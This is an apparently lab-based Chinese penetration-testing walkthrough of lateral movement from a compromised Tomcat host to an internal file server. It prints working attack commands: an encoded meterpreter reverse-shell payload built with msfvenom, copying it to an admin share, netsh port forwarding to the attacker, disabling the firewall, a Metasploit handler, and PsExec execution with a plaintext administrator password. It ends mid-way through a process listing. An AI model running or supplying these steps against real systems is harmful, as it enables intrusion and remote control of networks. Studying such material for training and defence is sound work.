
前面我们已经获取了1.124-tomcat机器的cs与msf的会话、同时还获取了tomcat机器的3389远程访问的权限、对于1.128内网file server机器只是开启了一个445的端口、这里我们采用的是进行反向连接的方法

1 msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.1.129 LPORT=6068 -e x86/shikata_ga_nai -i 12 -f c -o 128to129.c





1 copy 128to129.exe \\10.10.1.128\c$

将129机器上的6068端口转发到攻击机器192.168.1.130的6068端口

1 netsh interface portproxy add v4tov4 listenport=6068 connectport=6068 connectaddress=192.168.1.130
查看转发情况
1 netsh interface portproxy show all

如果上面的转发后、依旧是没有上面的规则、说明是防火墙没有关闭
1 2 3 4 5 6 7 禁用系统防火墙 netsh firewall set opmode disable 启用防火墙 netsh firewall set opmode enable
1 2 3 4 5 use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 0.0.0.0 set lport 6068 exploit -j
在10.10.1.128-fileserver机器上运行攻击载荷
在namp上我们查看到的OA版本是Windows server 2008、at命令就无法使用了
上面我们在CobalStrike尝试使用psexec进行上线内网主机发现是失败的、但是这种方法是可以的、应该是目标机器不出网的原因、使用工具进行上线。
1 2 3 参考 https://www.ajsafe.com/news/25.html
1 https://docs.microsoft.com/zh-cn/sysinternals/downloads/psexec



1 PsExec.exe \\10.10.1.128 -u administrator -p QWEasd123 -i c:/128to129.exe
这个最好是在远控上执行、因为第一次使用psexec.exe会有一个agree的弹窗需要确认
在终端session上无法执行
结果

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 Image Name PID Services ========================= ======== ============================================ System Idle Process 0 N/A System 4 N/A smss.exe 316 N/A csrss.exe 384 N/A wininit.exe 480 N/A csrss.exe 488 N/A winlogon.exe 556 N/A services.exe 604 N/A lsass.exe 612 KeyIso, Netlogon, SamSs, VaultSvc svchost.exe 700 BrokerInfrastructure, DcomLaunch, LSM, PlugPlay, Power, SystemEventsBroker svchost.exe 760 RpcEptMapper, RpcSs dwm.exe 844 N/A svchost.exe 908 NcbService, Netman, PcaSvc, StorSvc, TrkWks, UALSVC, wudfsvc svchost.exe 916 Dhcp, EventLog, lmhosts, TimeBrokerSvc svchost.exe 924 CDPSvc, EventSystem, FontCache, LicenseManager, netprofm, nsi, W32Time, WinHttpAutoProxySvc svchost.exe 1012 BFE, CoreMessagingRegistrar, DPS, MpsSvc svchost.exe 1020 CryptSvc, Dnscache, LanmanWorkstation, NlaSvc, WinRM svchost.exe 1104 Appinfo, DsmSvc, gpsvc, iphlpsvc, lfsvc, ProfSvc, Schedule, SENS, 